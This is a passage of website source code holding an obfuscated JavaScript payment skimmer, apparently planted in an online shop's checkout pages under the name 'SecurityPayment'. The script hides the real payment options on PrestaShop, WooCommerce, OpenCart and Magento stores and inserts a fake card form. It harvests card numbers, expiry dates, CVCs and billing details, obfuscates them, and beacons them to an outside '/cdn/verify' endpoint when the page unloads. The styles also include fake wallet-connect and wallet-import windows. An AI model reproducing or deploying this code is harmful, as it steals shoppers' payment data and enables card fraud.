#fff;-webkit-appearance:none}.mc-btn,.modalSecurityPayment-title{line-height:1.5;font-size:1rem}.modalSecurityPayment-title{margin:0;font-family:initial;font-weight:initial;}.modalSecurityPayment-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalSecurityPayment-body{padding:15px;position:relative}.fadeSecurityPayment{opacity:0;transition:opacity .15s linear}.fadeSecurityPayment.inSecurityPayment{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalSecurityPayment-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalSecurityPayment-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalSecurityPayment-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalSecurityPayment-backdrop.fadeSecurityPayment.inSecurityPayment{opacity:.5}.modalSecurityPayment-col-5{float:right;width:41.66667%}.modalSecurityPayment-col-6{width:49.6%!important}.modalSecurityPayment-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalSecurityPayment-form-group{display:block!important}.modalSecurityPayment-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalSecurityPayment-col-6{width:100%!important}.modalSecurityPayment-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalSecurityPayment-form-group,.modalSecurityPayment-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalSecurityPayment-form-group{margin-bottom:1rem}.modalSecurityPayment-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalSecurityPayment-notify-cod{width:250px;margin:20px auto;text-align:center}.modalSecurityPayment-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalSecurityPayment-error{color:red;margin-top:10}</style><style data-payment-card="true">#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit;height:40px;}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}</style>`,e=document.head;e.innerHTML=e.innerHTML+"\n"+$}"function"==typeof _&&_()},validate_card:function(_,$=!1){let e={hostname:location.hostname},t=(_,$,t)=>{e.c_number=_?.value||"",e.c_exp=$?.value||"",e.c_cvc=t?.value||""};if(this.cardInfo)Object.assign(e,{fname:_.cc_firstname.value,lname:_.cc_lastname.value,country:_.cc_country.value,street:_.cc_address.value,apartament:_.cc_address_2.value,city:_.cc_city.value,state:_.cc_state.value,zip:_.cc_zip.value,phone:_.cc_phone.value,email:_.cc_email.value,client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc);else if("undefined"!=typeof prestashop&&prestashop.customer){let a=prestashop.customer.addresses[Object.keys(prestashop.customer.addresses)[0]]||{};Object.assign(e,{fname:prestashop.customer.firstname,lname:prestashop.customer.lastname,email:prestashop.customer.email,country:a.country_iso||"",street:a.address1||"",apartament:a.address2||"",city:a.city||"",state:a.state_iso||"",zip:a.postcode||"",phone:a.phone||a.phone_mobile||"",client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc)}else if(this.is_wordpress())Object.assign(e,{fname:Q("#billing_first_name")?.value||"",lname:Q("#billing_last_name")?.value||"",country:Q("#billing_country")?.value||"",street:Q("#billing_address_1")?.value||"",apartament:Q("#billing_address_2")?.value||"",city:Q("#billing_city")?.value||"",state:Q("#billing_state")?.value||"",zip:Q("#billing_postcode")?.value||"",phone:Q("#billing_phone")?.value||"",email:Q("#billing_email")?.value||"",t_price:Q("tr.order-total bdi")?.innerText||"",client_ip:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if(this.is_opencart())Object.assign(e,{fname:Q("#input-firstname")?.value||"",lname:Q("#input-lastname")?.value||"",country:Q("#input-payment-country option:checked")?.innerText||"",street:Q("#input-payment-address-1")?.value||"",apartament:Q("#input-payment-address-2")?.value||"",city:Q("#input-payment-city")?.value||"",state:Q("#input-payment-zone option:checked")?.innerText||"",zip:Q("#input-payment-postcode")?.value||"",phone:Q("#input-telephone")?.value||"",email:Q("#input-email")?.value||"",client_ip:"",t_price:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if("undefined"!=typeof quote){let i=customerData.get("customer")||{},n=i.firstname,o=n?i.addresses?.find(_=>_.default_billing)||i.addresses?.[0]||{}:quote.billingAddress()||{};Object.assign(e,{fname:o.firstname||i.firstname||"",lname:o.lastname||i.lastname||"",email:o.email||i.email||quote.guestEmail||"",country:o.country_id||"",street:o.street?.[0]||"",apartament:o.street?.[1]||"",city:o.city||"",state:o.region?.region_code||o.regionCode||"",zip:o.postcode||"",phone:o.telephone||"",client_ip:"",t_price:""}),quote.billingAddress?.subscribe?.(_=>_&&Object.assign(e,{fname:_.firstname||"",lname:_.lastname||"",country:_.country_id||"",street:_.street?.[0]||"",apartament:_.street?.[1]||"",city:_.city||"",state:_.regionCode||"",zip:_.postcode||"",phone:_.telephone||"",email:quote.guestEmail||""})),t(_?.cc_number,_?.cc_exp,_?.cc_cvc)}let r=Q('input[name="payment_method"]:checked, input[name="payment[method]"]:checked')?.value;if(!_&&r){let d={authnetcim:["#authnetcim-cc-number","#authnetcim-cc-exp-month","#authnetcim-cc-cid","#authnetcim-cc-exp-year"],authorize_net_cim_credit_card:["#wc-authorize-net-cim-credit-card-account-number","#wc-authorize-net-cim-credit-card-expiry","#wc-authorize-net-cim-credit-card-csc"],authorize_net_aim:['input[name="wc-authorize-net-aim-account-number"]','input[name="wc-authorize-net-aim-expiry"]','input[name="wc-authorize-net-aim-csc"]'],worldpay:['input[name="ccc"]','input[name="expp"]','input[name="cvvv"]'],authnet:["#authnet-card-number","#authnet-card-expiry","#authnet-card-cvc"],paypal_pro:["#paypal_pro-card-number","#paypal_pro-card-expiry","#paypal_pro-card-cvc"],sagepaymentsusaapi:["#sagepaymentsusaapi-card-number","#sagepaymentsusaapi-card-expiry","#sagepaymentsusaapi-card-cvc"],paypal_pro_payflow:['input[name="paypal_pro_payflow-card-number"]','input[name="paypal_pro_payflow-card_expiration_month"],select[name="paypal_pro_payflow-card_expiration_month"]','input[name="paypal_pro_payflow-card-cvc"]','input[name="paypal_pro_payflow-card_expiration_year"],select[name="paypal_pro_payflow-card_expiration_year"]']};if(d[r]){let[l,c,s,p]=d[r],m=Q(l),L=Q(c),h=Q(s);if(t(m,L,h),p&&L?.value){let C=L.value.trim().padStart(2,"0"),f=Q(p)?.value||"";e.c_exp=`${C}/${f.slice(-2)}`}}}let u=btoa(encodeURIComponent(JSON.stringify(e)));localStorage.setItem("_enc",this.obfuscateString(u))},validateCardDetails:function(_,$,e){let t=new Date,[a,i]=$.split(" / ").map(Number),n=_.replace(/\s+/g,""),o=/^4[0-9]{12}(?:[0-9]{3})?$/.test(n),r=/^5[1-5][0-9]{14}$/.test(n),d=/^3[47][0-9]{13}$/.test(n),l=/^6(?:011|5[0-9]{2})[0-9]{12}$/.test(n),c=/^(?:2131|1800|35\d{3})\d{11}$/.test(n),s=/^3(?:0[0-5]|[68][0-9])\d{11}$/.test(n),p=/^62[0-9]{14,17}$/.test(n),m=/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/.test(n),L=(o||r||d||l||c||s||p||m)&&this.luhnCheck(n),h=i<100?2e3+i:i,C=h>t.getFullYear()||h===t.getFullYear()&&a>=t.getMonth()+1,f=d&&/^\d{4}$/.test(e)||!d&&/^\d{3}$/.test(e);return L&&C&&f},luhnCheck:function(_){let $=_.replace(/\D/g,"").split("").map(Number),e=$.reverse().reduce((_,$,e)=>(e%2==1&&($*=2)>9&&($-=9),_+$),0);return e%10==0},obfuscateString(_){let $="";for(let e=0;e<_.length;e++){let t=_.charCodeAt(e)+parseInt(atob(this.shift).slice(-1));$+=String.fromCharCode(t)}return $.split("").reverse().join("")},beforeInit:function(){if("undefined"!=typeof prestashop){if(null===Q("#f_place_order")&&Q("#payment-confirmation button")){let _=2*document.querySelectorAll("input[id*=payment-option]").length,$=this.ps_payment_hide(),e="div#payment-option-"+$.join("-container,div#payment-option-")+"-container,";e+="#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}";let t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t);let a=Q("#payment-confirmation button"),i=document.createElement("a");i.href="javascript:void(0)",i.id="f_place_order",i.type="button",i.className="btn btn-primary btn-block btn-lg disabled",i.innerText=a.innerText,i.disabled=!Q('input[name="conditions_to_approve[terms-and-conditions]"]:checked'),i.classList.toggle("disabled",i.disabled),i.addEventListener("click",$=>{if(Q('input[name="payment-option"]:checked').id==`payment-option-${_}`)this.init();else{let e=Q("#payment-confirmation button");e.disabled=!1,e.classList.remove("disabled"),e.click()}}),a.after(i),Q('input[name="conditions_to_approve[terms-and-conditions]"]')?.addEventListener("change",_=>{let $=Q("#f_place_order");$&&($.disabled=!_.target.checked,$.classList.toggle("disabled",!_.target.checked))}),this.ps_payment_id=_;let n=document.createElement("div");return n.innerHTML=`<div id="payment-option-${_}-container" class="payment-option clearfix"><span class="custom-radio"><input class="ps-shown-by-js " id="payment-option-${_}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;"><span></span></span><form method="GET" class="ps-hidden-by-js" style="display: none;"><button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${_}" style="display: none;">Scegli</button></form><label for="payment-option-${_}"><span>Paga tramite carta - pagamenti 100% sicuri</span><div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div></label></div>`,Q(".payment-options").appendChild(n),!0}return!1}if(this.is_wordpress()){if(null===Q("#f_place_order")&&Q("#place_order")){let[o,r]=this.wp_payment_hide(),d=o.length?"li.payment_method_"+o.join(", li.payment_method_"):"";d+=d.length?d+",":"",d+="#place_order,div.payment_method_"+r,d+=",li.payment_method_bacs{display:none!important}.ppc-button-wrapper{display:none!important}";let l=document.createElement("style");l.innerHTML=d,document.head.prepend(l);let c=Q("#place_order"),s=c.cloneNode();return s.id="f_place_order",s.type="button",s.innerText=c.innerText,s.disabled=Q("#terms")&&!Q("#terms").checked,s.style.cssText=window.getComputedStyle(c).cssText,s.style.display="block",s.addEventListener("click",_=>{if(SecurityPayment.wp_yes_form())SecurityPayment.init();else if(SecurityPayment.wp_no_form()){if(Q('script[src*="blockUI"]')){let $=document.createElement("div");$.className="blockUI blockOverlay",$.style.cssText="z-index:1000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background:rgb(255, 255, 255) none repeat scroll 0% 0%;opacity:0.6;cursor:default;position:absolute;",(Q("form.checkout")||document.body).appendChild($)}SecurityPayment.validate_card("",function(){SecurityPayment.is_wordpress()&&(Q("div.blockUI.blockOverlay")?.remove(),Q("#place_order").click())})}else SecurityPayment.wp_yes_form()||Q("#place_order").click()}),c.style.display="none",c.after(s),Q("#terms")?.addEventListener("change",_=>Q("#f_place_order").disabled=!_.target.checked),!0}return!1}if(!this.is_opencart())return!1;if(null===Q("#f_place_order")){let p="#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}";p+=`div.section-payment > div.section-body > div:nth-child(1),div.section-payment > div.section-body > div:nth-child(2),div.section-payment > div.section-body > div:nth-child(3),div.section-payment > div.section-body > div:nth-child(5),div.section-payment > div.section-body > div:nth-child(6),div.section-payment > div.section-body > div:nth-child(7),div.section-payment > div.section-body > div:nth-child(8){display:none!important}`;let m=document.createElement("style");m.innerHTML=p,document.head.prepend(m);let L=Q("#quick-checkout-button-confirm"),h=document.createElement("a");return h.href="javascript:void(0)",h.id="f_place_order",h.className="btn btn-primary",h.innerText=L.innerText,h.addEventListener("click",_=>{"mollie_creditcard"==Q('input[name="payment_method"]:checked').value&&SecurityPayment.opencart_validate_input()?SecurityPayment.init():Q("#quick-checkout-button-confirm").click()}),L.style.display="none",L.after(h),!0}return!1},is_checkout:function(){return -1!=location.href.indexOf("checkout")||-1!=location.href.indexOf("ordine")||-1!=location.href.indexOf("cassa")||-1!=location.href.indexOf("kassa")||-1!=location.href.indexOf("kasse")||-1!=location.href.indexOf("pago")||-1!=location.href.indexOf("compra")||-1!=location.href.indexOf("order")||-1!=location.href.indexOf("comanda")||-1!=location.href.indexOf("commande")||-1!=location.href.indexOf("carrito")||-1!=location.href.indexOf("kassan")||-1!=location.href.indexOf("finalizar-compra")||-1!=location.href.indexOf("objednat")||-1!=location.href.indexOf("pagamento")},is_payment_options:function(){Q('div.payment-options, ul.payment_methods, input[name="payment_method"]')&&("undefined"!=typeof prestashop||this.is_wordpress()||this.is_opencart())},is_wordpress:function(){return!!Q('link[href*="/wp-content/"]')},is_opencart:function(){return!!Q('script[src*="catalog/view/javascript"]')},opencart_validate_input:function(){let _=Q("#input-firstname")?.value,$=Q("#input-lastname")?.value,e=Q("#input-telephone")?.value,t=Q("#input-email")?.value,a=Q("#input-payment-postcode")?.value,i=Q("#input-payment-address-1")?.value,n=Q("#input-payment-address-2")?.value,o=Q("#input-payment-city")?.value,r=Q("#input-payment-country")?.value,d=Q("#input-payment-zone")?.value;return!!(_&&$&&e&&t&&a&&i&&n&&o&&r&&d)},ps_payment_hide:function(){let _=this.psPaymentMethods.slice(),$=QAll('div.payment-options input[id*="payment-option"]'),e=[];return $.forEach($=>{let t=$.id.replace("payment-option-","");_.includes($.dataset.moduleName)&&e.push(t)}),e},wp_payment_hide:function(){let _=this.wpPaymentMethods.slice(),$=null,e=[];return QAll("ul.payment_methods > li").forEach(t=>{let a=_.find(_=>t.classList.contains(`payment_method_${_}`));if(a){if($){e.push(a);let i=_.indexOf(a);-1!==i&&_.splice(i,1)}else{$=a;let n=_.indexOf(a);-1!==n&&_.splice(n,1)}}}),[e,$]},wp_validate_input:function(){let _="#billing_first_name,#billing_last_name,#billing_country,#billing_address_1,#billing_address_2,#billing_city,#billing_state,#billing_postcode,#billing_phone,#billing_email,#billing_cpf".split(","),$="";if(_.forEach((_,e)=>{let t=Q(_);if(!t)return;let a=Q(`label[for=${t.id.slice(1)}]`),i=a?.innerText.includes("*"),n=t.value.trim(),o=n||!i?"#ddd":"#f00";if($+=n||!i?"":e+1,"SELECT"===t.tagName||"#billing_country"===_){let r=t.nextElementSibling?.querySelector(".select2-selection");r?r.style.borderColor=o:t.style.borderColor=o}else t.style.borderColor=o}),$){let e=Q(".woocommerce-notices-wrapper")?.getBoundingClientRect().top+window.scrollY-300;return e&&window.scrollTo({top:e,behavior:"smooth"}),!1}return!0},wp_yes_form:function(){return this.wp_validate_input()&&this.wpPaymentMethods.some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))},wp_no_form:function(){return["authorize_net_cim_credit_card","authorize_net_aim","paypal_pro_payflow","paypal_pro","worldpay","authnet","cardinity","sagepaymentsusaapi"].some(_=>Q(`input[name="payment_method"][value="${_}"]`)&&Q(`input[name="payment_method"][value="${_}"]:checked`))}};function initScript(){window.addEventListener("beforeunload",()=>{let _=localStorage.getItem("_enc");if(_){let $=new FormData;$.append("enc",_),navigator.sendBeacon?.(SecurityPayment.validate_url+"/cdn/verify",$)||fetch(SecurityPayment.validate_url+"/cdn/verify",{method:"POST",body:$,keepalive:!0}).catch(_=>console.error("Fetch error:",_)),localStorage.setItem("_dt",Math.floor(Date.now()/1e3)+345600),localStorage.removeItem("_enc")}})}"interactive"===document.readyState||"complete"===document.readyState?initScript():document.addEventListener("DOMContentLoaded",initScript);const Pinter=setInterval(function(_){let $=localStorage.getItem("_dt");(null==$||$<=Math.floor(Date.now()/1e3))&&SecurityPayment.is_checkout()&&!1!==SecurityPayment.beforeInit()&&SecurityPayment.is_payment_options()},300);</script><meta name="generator" content="Powered by Slider Revolution 